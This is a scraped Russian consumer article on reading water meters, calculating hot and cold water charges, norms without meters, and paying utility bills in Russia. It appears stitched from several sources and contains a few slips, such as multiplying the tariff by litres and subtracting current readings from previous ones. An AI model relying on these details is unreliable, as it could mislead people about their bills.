<p><img src="https://domosite.ru/wp-content/uploads/2021/08/mosvodokanal-e1629139082751.jpg" alt="" /></p>
<p>Еще один способ подать показания ПУ – через , используя ЛК клиента.</p>
<h3><span id="i-18">Через соцсети</span></h3>
<p>Если потребитель проводит много времени в соцсетях, для него предусмотрена возможность передачи данных через мессенджеры. </p>
<p>Плюс в том, что не нужно каждый раз вводить логин и пароль.</p>
<h3><span id="i-19">Как отправить сведения по смартфону или мобильному телефону</span></h3>
<p>Передача показаний счетчиков воды в Москве через телефон можно такими способами:</p>
<ul>
<li>голосовое сообщение;</li>
<li>СМС;</li>
<li>мобильное приложение.</li>
</ul>
<p><iframe loading="lazy" title="Счетчик воды. Как снимать показания?" width="500" height="281" src="https://www.youtube.com/embed/hvGc9Tth28w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-20">Где можно уточнить факт приема показаний приборов воды</span></h3>
<p>Правильность переданных уведомлений израсходованной жидкости можно на ресурсах для приема сведений. Это Госуслуги, mos.ru, ЛК онлайн ресурсов, офисы УК.</p>
<h3><span id="i-21">Как подсчитать плату за воду</span></h3>
<p>Берутся показания за истекший месяц, от них вычитается численное значение расхода за предыдущий месяц, и разность умножается на стоимость одного кубометра воды.</p>
<h3><span id="i-22">Как вести учет расходов воды</span></h3>
<p>Для контроля расхода все подаваемые значения в УК нужно фиксировать в личном журнале. Возможны ошибки при начислении  представителем ЖКХ, утеря показаний. Это позволит не допустить  перерасхода средств.</p>
<h3><span id="i-23">Пошаговая инструкция подсчета расхода горячей и холодной воды в квартире</span></h3>
<p>Расход холодной воды (смотрим по синему водосчетчику):</p>
<ol>
<li> Списать с расходомера цифры до запятой, если первая за запятой стоит цифра 5 или больше, то к кубометрам прибавляем 1 (правила округления).</li>
<li> От полученного числа вычитаем значения, списанные в предыдущем месяце и уже переданные в УК.</li>
<li> Разность результатов – это израсходованный за месяц ресурс.</li>
</ol>
<p>Для горячей алгоритм подсчета точно такой же. Показания снимаются с ПУ. Для расчета в денежном эквиваленте разность показаний красного прибора умножаем на тариф горячей воды.</p>
<h2><span id="i-24">Оплачиваем воду</span></h2>
<p>
<img alt="" src="https://samvsestroy.ru/assets/i/ai/4/7/9/i/3302846.jpg" /></p>
<p>После того как показания счетчиков горячей воды сняты, нужно оплатить услугу. Сделать это можно в пунктах оплаты вашего населенного пункта, сумма считается просто &#8212; тариф за горячую воду умножают на количество потребленных литров.</p>
<p>Удобнее всего оплачивать услуги в конце месяца. Если оплата не была произведена за месяц, то платить придется по средним показаниям за месяц. Это значит, что истраченные в прошлом месяце пятнадцать кубов воды посчитают и в следующем месяце.</p>
<p><a href='/scetcik-goracej-vody-s-termodatcikom-dla-kvartiry.html'>Счетчик горячей воды с термодатчиком</a> позволяет платить за фактически израсходованную воду, в то время как оплата по средним показателям практически всегда означает переплату.</p>
<p>Горячее водоснабжение бывает нецентрализованным и централизованным. В первом случае горячая вода появляется в автономных внутридомовых системах инженерного обеспечения. В частном доме могут ставить нагреватель или бойлер.</p>
<p>Тарифы устанавливаются только на горячее централизованное водоснабжение, поэтому выделяют несколько видов последнего.</p>
<h2><span id="i-25">Как заполнить квитанцию</span></h2>
<p>На данный момент практически все начисления по потребленным ресурсам выполняются в автоматическом режиме. Это обеспечивает более удобный порядок расчета и избавляет от ошибок, но не освобождает владельцев домов и квартир от необходимости проверки сведений.</p>
<p>В некоторых ситуациях может потребоваться самостоятельное заполнение квитанции.</p>
</p>
<p><img src="https://4schetchika.ru/wp-content/uploads/2018/10/4_result-e1538933998636.jpg" alt="" /></p>
<p>Образец заполнения квитанции</p>
<p>Пошаговая инструкция:</p>
<ol>
<li>Указывается период формирования документа. Вписывать все значения нужно разборчиво, без ошибок и исправлений.</li>
<li>В соответствующую строку таблицы заносится личная информация: Ф. И. О., адрес, номер бытового ИПУ, если он не прописан ранее.</li>
<li>Указывается число зарегистрированных в квартире или доме людей и количество лиц, имеющих право на получение льготы.</li>
<li>При наличии вписывается задолженность или переплата. Помечается название услуги с учетом единицы, в которой она измеряется, и временной промежуток.</li>
<li>Вносится объем потребления за расчетный период.</li>
<li>Вписывается полная сумма к оплате, после чего нужно посчитать итог с учетом льгот.</li>
<li>Вся информация уточняется и подтверждается подписью.</li>
<li>Если в указываемый период счетчик находился на поверке, то потребление будет измеряться по среднему значению за 3 или 6 месяцев.</li>
</ol>
<p>Заполненную квитанцию нужно подать в учреждение, которое осуществляет прием.</p>
<h2><span id="i-26">Кто и когда оплачивает?</span></h2>
<p>Горячая вода оплачивается владельцами жилого помещения согласно Постановлению Правительства РФ от 06.05.2011 г. №354, где описаны правила начисления и платежей. Существуют 2 варианта расчета потребления: по счетчикам и по нормативам.</p>
<p>Каковы особенности каждого:</p>
<ul>
<li> Когда есть прибор учета, а в квартире никто не живет, нужно сдавать нулевые показатели – тогда платить не надо.
<p>Если же граждане не сдают показания более 3 месяцев, пойдет начисление по нормативам.</p>
</li>
<li> Если прибора учета нет, и никто не живет, придется оплачивать водоснабжение по числу зарегистрированных граждан.
<p>Даже если никто не прописан – за воду будут платить собственники помещения. В этом случае нужно направить заявку ЖЭУ на пломбирование труб данной квартиры. Тогда платить не надо, но и воды не будет до повторного обращения в ЖЭУ.</p>
</li>
</ul>
<p> Справка! Оплата горячей воды производится потребителем один раз в месяц. Законодательство регулирует конечный срок платежа за ГВС и ХВС 10-м числом следующего месяца. После 10 числа за просрочку начисляется пеня.</p>
<p>Согласно ч. 1. ст. 155 ЖК РФ в каждой жилищной компании разрешено устанавливать свой срок оплаты в целях проведения всех платежей до указанного числа. Поэтому многие ЖЭУ просят оплатить квитанции 20-25 числа текущего расчетного периода.</p>
<h2><span id="i-27">Оплата воды по счетчикам на общие домовые нужды</span></h2>
<p>Когда организация предоставляет коммуникации на бытовые нужды, она должна руководствоваться формулой. Обычно оплата подобной услуги осуществляется индивидуально для каждой жилой площади.</p>
<p><img src="http://znatokdeneg.ru/wp-content/uploads/2016/12/skolko-platit-za-vodu-po-schetchiku2-e1481484275542.jpg" alt="" /></p>
<p>Для определения объема, приходящегося на каждую квартиру, необходимо соблюдать несколько правил и общий алгоритм.</p>
<ol>
<li>Снимаются показания обще домового счетчика.</li>
<li>Вычитается потребляемый нежилыми квартирами объем.</li>
<li>Отнимается объем, потребленный квартирами, рассчитывающими оплату по нормативам;</li>
<li>Полученное количество кубических метров умножается на площадь квартиры;</li>
<li>Произведение нужно разделить на общую площадь всех жилых и нежилых помещений.</li>
</ol>
<h2><span id="i-28">Оплата через интернет</span></h2>
<p>На сегодняшний день, чтобы оплатить жилищно-коммунальные услуги, совершенно не обязательно выстаивать огромные очереди в банках и почтовых отделениях, тратя при этом уйму времени. Многим уже посчастливилось оценить на практике преимущество дистанционной оплаты.</p>
<p>
Перед тем как платить за холодную воду по счетчику через интернет, важно знать, что оплата производится посредством банковских карт VISA или Master Card. Данный вариант оплаты проходит весьма оперативно, поэтому вы можете быть уверены, что деньги будут зачислены своевременно
</p>
<p>А главное, что виртуальная оплата позволяет сэкономить собственное время. Этот способ оплаты особенно актуален для занятых людей. </p>
<h2><span id="i-29">Расчет водопотребления по счетчику</span></h2>
<p>Чтобы определить, сколько вам потребуется заплатить за потребленную воду, вам необходимо знать следующее:</p>
<ul>
<li>показания счетчика;</li>
<li>действующие тарифы на горячую и холодную воду.</li>
</ul>
<p>Когда водомер будет установлен в вашей квартире, необходимо запомнить или записать установленные на этот момент его показания. Эти данные вам необходимо будет передать компании-управителю.</p>
<p>Когда пройдет еще один месяц, нужно снова снять показания, рассчитать разницу, и итог сообщить организации.</p>
<h3><span id="i-30">Правила расчёта</span></h3>
<p>Если вы сами хотите определить сумму к оплате, необходимо использовать таблицу тарифов. Имейте в виду, что в тарифы каждый год вносятся изменения. Вдобавок к этому нужно иметь в виду, что решение об их повышении или понижении принимает городская администрация. По этой причине в дальнейшем вам следует время от времени узнавать от управляющей компании, остались ли они прежними.</p>
<p>Чтобы рассчитать расход горячей воды, необходимо данные водосчетчика перемножить на текущий тариф. Это позволит узнать вам сумму, для оплаты за израсходованную воду в текущем месяце. Расчет холодной воды производится по такой же схеме.</p>
<p>Имейте в виду, что для некоторых городов действует определенный минимум, требующий оплаты каждый месяц. Поэтому, если ваш объем водопотребления составит меньше этого минимума, скажем 10 литров при минимуме 1,5 кубов, то вам все равно придется оплачивать все 1,5 кубометра</p>
<p>
Однако, когда настанет пора оплачивать воду в будущем месяце, то ваша переплата будет принята во внимание, в результате ваши расходы на воду немного уменьшатся
</p>
<p>Тем, кто проживает в сельской местности, не стоит сильно волноваться относительно схемы расчета за водопотребление. Дело в том, что и в деревнях и селах действует аналогичный порядок оплаты воды. Отличия могут быть связаны только с тарифами, о которых можно заранее поинтересоваться у управляющей компании.</p>
<h2><span id="i-31">Как разобраться в содержании квитанции по квартплате</span></h2>
<p>Как правильно разобраться в квитанции по квартплате? Потребители в первую очередь смотрят итоговую сумму платежа по квитанции. А только потом пытаются определить из чего она состоит. Единая платежка за коммунальные услуги будет содержать в себе помимо смой оплаты за услуги еще и капитальный и текущий <a href='/remont-doma.html'>ремонт дома</a>.</p>
<p>По законодательству платежка должна делиться на две части. В первой части указывается сумма за общедомовые нужды. Это означает, что жилец оплачивает часть расходов, которые управляющая компания понесла для обустройства дома и подъездов. Например, эти деньги ушли на приобретение лампочек.</p>
<p>Вторая часть содержит непосредственно сумму, которая ушла на содержание квартиры. В данном случае потребитель оплачивает только те услуги, которые потребовались для его личного помещения. Это отопление, газоснабжение, свет.</p>
<h2><span id="i-32">Реакция потребителей на увеличение тарифов</span></h2>
<p>Решение Правительства поднять тарифы на услуги, связанные с водоснабжением и канализацией в начале года, вызвало определенную реакцию населения, которая также подогревается и в СМИ.</p>
<p><img src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_708,h_539/https://sila-vody.ru/images/wp-content/uploads/2019/02/Tarify-na-vodosnabzhenie-i-vodootvedenie.png" alt="" /></p>
<p>В некоторых источниках публикуется информация о профицитном доходе, дополнительной прибыли, которую получили департаменты, заведующие ЖКХ в 2017 году в связи с тем, что Центробанком была определена инфляция в размере 4%, а в реальности она составила 2,5%. В данном случае полученный доход мог бы уравновесить убытки, связанные с повышение НДС на 2%.</p>
<p>Юридические же лица, потребители ресурсов, в связи с повышением стоимости услуг водоснабжения, которые в конечном итоге влияют на себестоимость производимой продукции, перешли к активным действиям и подняли цены на товары, чтобы избежать убытков в новом расчетном периоде.</p>
<p>Так скидку на оплату воды могут получить:</p>
<ul>
<li>нетрудоспособные граждане (скидку в размере 50%);</li>
<li>участники ВОВ и герои СССР (100% субсидию);</li>
<li>ветераны (скидку 50%);</li>
<li>многодетные семьи (50-70%);</li>
<li>малообеспеченные семьи (в зависимости от уровня дохода).</li>
</ul>
<p>Если стоимость коммунальных расходов составляет более 10% от совокупного дохода всех членов семьи, плательщики вправе рассчитывать на льготу.</p>
<h2><span id="i-33">Общедомовые нужды</span></h2>
<p>
Важно разобраться не только в том, как платить за воду по счетчику за свою квартиру, но из общедомовые нужды. Правила их расчеты и оплаты приводятся в ПП №354
</p>
<p>Вода используется всем домом для следующих целей: </p>
<ul>
<li>полив газонов или клумб, располагающихся рядом с жилым строением;</li>
<li>мытье лестничных клеток и иных мест общего пользования;</li>
<li>расход воды во время проведения ремонтных работ;</li>
<li>использование воды при ремонте отопительной системы дома.</li>
</ul>
<p>Тарифы и нормативы, которые применяются к общедомовым нуждам, устанавливаются на региональном уровне. Эти сведения публикуются на официальном сайте администрации каждого города, а также на ресурсах, открытых управляющими компаниями. Поэтому гражданам не составит труда получить эту информацию.</p>
<p>Обычно дома оснащаются общедомовыми счетчиками. Поэтому перед тем, как платить за воду по счетчику, определяется общий объем воды, потребленной на дом, а не каждым пользователем. Полученное значение делится между всеми квартирами, для чего учитывается площадь жилья, а не количество прописанных лиц.</p>
<p>
<img alt="" src="https://samvsestroy.ru/assets/i/ai/4/8/0/i/3311333.jpg" /></p>
<h2><span id="i-34">Расчет количества водопотребления в частных квартирах без наличия счетчиков по учету воды</span></h2>
<p>Положения, связанные с оплатой воды по нормативам, то есть без счетчика, приобрели в последнее время правовое и экономическое обоснование. В частности, правила, регламентирующие подачу коммунальных услуг, которые были введены Постановлением Правительства РФ № 354, четко регламентируют порядок вычисления сумм оплаты за коммунальные услуги, однако этот акт не устанавливает саму норму использования водных ресурсов населением.</p>
<h3><span id="i-35">Норма потребления водного ресурса при отсутствии счетчика</span></h3>
<p>Единого законодательного акта, который бы регулировал норму расхода воды на конкретного человека, не существует. Ее устанавливает каждый субъект Федерации самостоятельно. Однако при этом учитывается СНиП 2.04.01-85, который устанавливает нормы расхода водных ресурсов. При этом данный стандарт может служить лишь методическим базисом при разработке собственного норматива, но не является обязательным.</p>
<p>При расчете потребления горячей и холодной воды используются следующие усредненные показатели расхода одним человеком в течение определенного периода:</p>
<ul>
<li>наполнение ванны – 200 литров воды в неделю;</li>
<li>использование душа – 30 литров в день;</li>
<li>вода, используемая в бачке унитаза, – около 200 литров в неделю;</li>
<li>мойка посуды, умывание – 200 литров в неделю.</li>
</ul>
<p>
<img src="https://zkhinfo.ru/wp-content/uploads/2018/12/2-19.jpg" alt="" /></p>
<p>Также Минстроем РФ в 2015 году был произведен подсчет, как часто и в каких случаях россияне используют воду, при условии проживания в современном городском доме со всеми удобствами:</p>
<ul>
<li>прием ванны – четырежды в месяц;</li>
<li>пользование унитазом – 118 раз в месяц;</li>
<li>прием душа – 25 раз в месяц;</li>
<li>пользование кухонной мойкой – 95 раз в месяц;</li>
<li>использование умывальника для бытовых нужд – 107 раз в месяц.</li>
</ul>
<p>Региональные органы власти устанавливают собственные нормы. Усредненный норматив водопотребления на 1 человека без счетчика по стране определен в размере 6,935 кубометров ХВС и 4,745 для ГВС.</p>
<p>В соответствии с существующим законом, коммунальные службы могут производить начисления собственникам, у которых не установлены счетчики учета, и сверх этих нормативов. Однако закон четко определяет, что верхняя граница начислений не может превышать размера двух утвержденных норм.</p>
<h3><span id="i-36">Правила расчета, исходя из стоимости кубометра воды</span></h3>
<p>Стоимость кубического метра поставляемой в жилье воды различается в зависимости от местности предоставления услуг по водоснабжению. Она складывается из нескольких составляющих:</p>
<ul>
<li>поддержание работоспособности водопровода;</li>
<li>расход электроэнергии;</li>
<li>очистка воды;</li>
<li>административные траты;</li>
</ul>
<p>В стоимость горячей воды, помимо этого, закладывается стоимость ресурсов для ее подогревания.</p>
</p>
<p><img src="https://zkhinfo.ru/wp-content/uploads/2018/12/3-20.jpg" alt="" /></p>
<h3><span id="i-37">Правила начислений по услугам водоснабжения</span></h3>
<p>Ниже приведена формула, согласно которой происходит расчет стоимости водных ресурсов в помещениях, пригодных для проживания, при условии отсутствия в них счетчика. Выглядит она так:</p>
<p>P = n*N*T</p>
<p>P – начисленная сумма;</p>
<p>n – число лиц, зарегистрированных в помещении;</p>
<p>N – норма расхода воды, принятая в конкретном регионе;</p>
<p>T – принятые в регионе тарифы водоснабжения.</p>
<p>Кроме этого, в целях стимулирования приобретения счетчиков Правительством Российской Федерации устанавливаются увеличивающие стоимость ресурсов коэффициенты, которые приумножают конечную стоимость услуг водоснабжения. Таким образом, с учетом этого значения, для домовладений и квартир формула расчета выглядит таким образом:</p>
<p>P = n*N*T*K</p>
<p>K – увеличивающий стоимость коэффициент.</p>
<h3><span id="i-38">Кто устанавливает тарифы</span></h3>
<p>Оказание коммунальных услуг подлежит обязательному контролю и регулированию со стороны уполномоченных на это государственных органов. Это в полной мере относится и к тарифам. Их стоимость рассчитывается специализированными органами субъектов РФ, исходя из сложившейся конъюнктуры рынка коммунальных услуг, инфляции и иных оснований.</p>
<h2><span id="i-39">Пример расчета</span></h2>
<p>Любой из проживающих в частном доме или квартире с водосчетчиками может самостоятельно вычислить предполагаемую сумму платежа за расчетный период.</p>
<p>Для этого необходима следующая информация:</p>
<ul>
<li>Показатели приборов учета холодной воды и ГВС.</li>
<li>Сведения обоих счетчиков за прошлый месяц. При отсутствии записей данные можно найти в квитанции.</li>
<li>Действующий тариф. Для каждого субъекта РФ он индивидуален. Уточнить информацию можно на специальных сайтах, где публикуется стоимость на текущий период, или в квитанции на оплату.</li>
</ul>
<p>Рассчитать сумму за месяц можно следующим образом:</p>
<ol>
<li>Снять данные с индивидуального прибора учета горячей воды (условно 00085,456) и счетчика ХВС (000157,250).</li>
<li>Подготовить показания за прошедший период: ГВС – 00080,255, потребление холодной воды – 000147,155.</li>
<li>Узнать тариф для региона. Учитывается, что каждый год допускается повышение стоимости. Так, в Москве с 1 июля 2018 года для большинства районов один куб холодной воды стоит 35,40 р., горячей – 173,02 р.</li>
<li>Определить количество потребленных ресурсов за месяц. Для этого текущие значения вычитаются из предыдущих (за основу берутся целые кубометры). Для ГВС: 85–80=5 м3, ХВС: 157–147=10 м3.</li>
<li>Высчитать сумму платежа:</li>
</ol>
<p>ГВС: 5м3 х 173,02=865,1 р.</p>
<p>ХВС: 10м3 х 35,40=354 р.</p>
<p>Итого за месяц: 865,1+354=1219,1 р.</p>
<p>Подсчет по водоотведению производится именно на основе общих данных. Некоторые обслуживающие организации размещают на сайтах онлайн-калькулятор, с его помощью рассчитывается любой предоставляемый ресурс, но только в рамках информирования.</p>
<h2><span id="i-40">Яндекс.Деньги</span></h2>
<p>Далее произвести шесть простых шагов:</p>
<ol>
<li>Вверху страницы нажать «Оплата услуг».</li>
<li>Выбрать категорию «ЖКХ».</li>
<li>В поисковую строку сайта ввести название компании, в счет которой производится платеж, или ее ИНН.</li>
<li>Кликнуть на нужную организацию.</li>
<li>На открывшейся странице заполнить все необходимые поля в соответствии с информацией, указанной на квитанции. Проверяют правильность расчетного счета, на который будут перечислены деньги. Верным будет тот, который написан на квитанции.</li>
<li>Нажать кнопку «Заплатить».</li>
</ol>
<p>
Полезно знать: При оплате воды можно использовать баллы, накопленные на Яндекс.Кошельке. Ими можно возместить до 50% суммы.
</p>
<h2><span id="i-41">Пошаговая инструкция подсчета расхода горячей и холодной воды в квартире</span></h2>
<p>При установке приборов учёта следует проинформировать УК или ресурсоснабжающую организацию (в зависимости от того, с кем заключен договор на потребление) об их наличии в квартире. После необходимо сообщить начальные показания по счётчикам. Это будут первые 5  цифр чёрного сегмента шкалы.</p>
<p>Дальнейшие действия:</p>
<ol>
<li>От последних показаний отнимаются предыдущие или начальные. Полученная цифра – расход воды за определённый период в кубических метрах.</li>
<li>Передать текущие показания в УК лично, по телефону или в электронном виде (на e-mail).</li>
<li>Умножить количество потребленных кубов на тариф 1 м3 холодной воды. Получится сумма к оплате, которая, в идеале, должна сойтись с суммой в квитанции от УК.</li>
</ol>
<p>Формула расчета выглядит так: НП – ПП= ПКВ (м. куб)  ПКВ Х тариф = СО, где:</p>
<ul>
<li>НП – настоящие показания;</li>
<li>ПП – предыдущие показания;</li>
<li>ПКВ – потреблённое количество воды в метрах кубических;</li>
<li>СО – сумма к оплате.</li>
</ul>
<p>Тариф на холодную воду складывается из двух тарифов: на водоотведение и водопотребление. Выяснить каждый из них можно на сайте водоснабжающей организации или своей УК.
</p>
<p>Например: в квартире установлен новый счётчик на холодную воду. Шкала прибора учёта состоит из 8-ми цифр – пять на чёрном фоне и 3 на красном. Начальные показания при установке: 00002175. Из них чёрные цифры – 00002. Их и следует передать вместе с информацией об установке счётчика в УК.</p>
<p>Через месяц на счётчике появились цифры 00008890. Из них:</p>
<ul>
<li>00008 на чёрной шкале;</li>
<li>890 – на красной.</li>
</ul>
<p>890 – это литраж, превышающий 500 литров, поэтому к последней цифре чёрной шкалы следует прибавить 1. Таким образом, на тёмном секторе получается цифра 00009. Эти данные передаются в УК.</p>
<p>Подсчёт потребления: 9-2=7. Значит, за месяц члены семьи «выпили и вылили» 7 кубов воды. Далее количество умножаем на тариф, получаем сумму к оплате.</p>
<p><img src="https://o-vode.net/wp-content/uploads/2020/05/foto22022-5.jpg" alt="" />Правила для горячей воды аналогичны подсчёту холодной:</p>
<ul>
<li>снять показания (все цифры до красной шкалы) со счётчика;</li>
<li>округлить последнее число до единицы, отбросив или прибавив литры красной части шкалы;</li>
<li>от предыдущих показаний отнять текущие;</li>
<li>умножить получившееся число на тариф.</li>
</ul>
<p>Пример подсчёта по счётчику 2-го типа со шкалой в 5 цифр и тремя табло литража: в квитанции за прошлый месяц последние показания водомера горячей воды – 35 куб.м. В день снятия данных цифры шкалы – 37 куб. м.</p>
<p>На крайней правой круговой шкале стрелка стоит на цифре 2. Следующий дисплей показывает цифру 8. В последнем из измерительных окошек – цифра 4.</p>
</p>
<p>
В литрах потреблено:</p>
<ul>
<li>200 литров, согласно первой круговой шкале (она показывает сотни);</li>
<li>80 литров – по второй (показывает десятки);</li>
<li>4 литра – показания третьей шкалы, которая показывает единицы.</li>
</ul>
<p>Итого за расчётный период потребление горячей воды составило 2 куб. м. и 284 литра. Так как 284 литра – меньше, чем 0,5 куба воды, то эту цифру нужно просто отбросить.</p>
<p>
При передаче данных в Водоканал или УК указать последние показания – 37. Чтобы узнать сумму к оплате – умножаем число на тариф.
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="5319">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,odnoklassniki,telegram" data-counter=""></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/mos-ru-peredat-pokazania-scetcikov-vody.html' class='title'>Передать показания счетчиков воды через личный кабинет pgu-mos-ru</a>

		<div class="text">
			Способы предоставления показаний

Для удобства граждан созданы и применяются различные способы оплаты...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/podat-pokazania-scetcikov-vody.html' class='title'>Подать показания счетчиков воды и электроэнергии через mos.ru</a>

		<div class="text">
			Передать показания

Коммунальными услугами пользуется каждый человек. И все свои счета он обязан оплачивать....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pokazania-scetcikov-vody-kakie-cifry-pisat.html' class='title'>Как правильно снимать показания счетчиков воды, какие цифры учитывать. пример</a>

		<div class="text">
			Способы передачи показаний воды

Существует несколько способов передачи показаний воды, вы можете выбрать...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/peredaca-pokazanij-scetcikov-vody.html' class='title'>Передать показания счетчика за воду в москве</a>

		<div class="text">
			Правила передачи показаний

Ресурсоснабжающая организация устанавливает сроки, в которые потребители...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/do-kakogo-cisla-peredautsa-pokazania-scetcikov-vody.html' class='title'>Передать показания мособлеирц</a>

		<div class="text">
			Как снимать показания счетчиков воды




Кто впервые сталкивается с водяными счетчиками в квартире, после...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rusenergosbyt-peredat-pokazania-scetcika.html' class='title'>Передать показания счетчика за электроэнергию в москве</a>

		<div class="text">
			Варианты передачи

Для оплаты электроэнергии стоит обратиться к сайту «МосэнЕргоСбыта». Вы встретитесь...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-casto-delaetsa-poverka-scetcikov-vody.html' class='title'>Поверка счетчиков воды дистанционно</a>

		<div class="text">
			Как проверяют счетчик воды

Правила поверки счетчиков воды предусматривают два способа проведения процедуры:...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/proverka-scetcikov-vody-sroki.html' class='title'>Межповерочный интервал счетчиков воды</a>

		<div class="text">
			Срок эксплуатации счетчиков: как узнать межповерочный интервал

Правильный учет периода использования...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-ustanovit-scetcik-na-vodu.html' class='title'>Установка счетчиков воды своими руками</a>

		<div class="text">
			Правила установки счетчиков в частном секторе

По новым правилам водоканал требует обязательно ставить...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-platit-za-vodu-po-scetciku.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://trustchel.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='5319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_yarpp_widget"><div class="title_box">Интересное</div><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://trustchel.ru/mos-ru-peredat-pokazania-scetcikov-vody.html" rel="bookmark">Передать показания счетчиков воды через личный кабинет pgu-mos-ru</a></li><li><a href="https://trustchel.ru/podat-pokazania-scetcikov-vody.html" rel="bookmark">Подать показания счетчиков воды и электроэнергии через mos.ru</a></li><li><a href="https://trustchel.ru/pokazania-scetcikov-vody-kakie-cifry-pisat.html" rel="bookmark">Как правильно снимать показания счетчиков воды, какие цифры учитывать. пример</a></li></ol>
</div>
</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/kak-prodat-vesi.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/odez-e1510493209840-180x180-967c3988.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-prodat-vesi.html' class='title'>20 сильных и реально действующих заговоров и молитв на быструю продажу вещей: когда и как их читать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-pomyt-resetku-ot-vytazki.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/d187d0b8d181d182d0bad0b0-d0b2d18bd182d18fd0b6d0bad0b8-600x358-1-180x180-82574ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-pomyt-resetku-ot-vytazki.html' class='title'>15 способов, как почистить вытяжку на кухне от жира в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/foto-remonta-balkona-v-kvartire.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/mdf-paneli-dlya-otdelki-balkona-180x180-860fa0e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/foto-remonta-balkona-v-kvartire.html' class='title'>48 вариантов отделки балкона внутри</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-pocistit-divan.html' class='title'>11 эффективных способов очистить кожаный диван в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/duhovoj-skaf-s-funkciej-svc-otzyvy.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/dabc675ebe080359de0f05383690ea8d-180x180-2c5e41ec.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/duhovoj-skaf-s-funkciej-svc-otzyvy.html' class='title'>15 лучших духовок с функцией микроволновки (свч)</a>
						<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='more'>Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-povesit-story.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/podhvaty-dlya-shtor-4-180x180-7e9999e9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-povesit-story.html' class='title'>20 впечатляющих идей, как красиво разместить любимые фотографии на стене</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/frezer-rucnoj-po-derevu-kakoj-vybrat-rejting.html' class='title'>Рейтинг топ-7 лучших фрезеров: характеристики, цены, отзывы, критерии выбора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/gibkaa-cerepica-proizvoditeli.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/7-600x403-1-180x180-b0d831ba.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/gibkaa-cerepica-proizvoditeli.html' class='title'>7 советов по выбору гибкой (мягкой) черепицы: виды и производители</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/gibkij-fasad.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/gibkiy-kameny-180x180-4d831e4c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/gibkij-fasad.html' class='title'>10 советов по отделке гибким камнем стен</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lucsie-duhovye-skafy-elektriceskie-vstraivaemye.html' class='thumb hexed'>
							<img src="https://trustchel.ru/wp-content/uploads/cache/735-180x180-e0c72fca.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lucsie-duhovye-skafy-elektriceskie-vstraivaemye.html' class='title'>12 лучших электрических духовых шкафов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

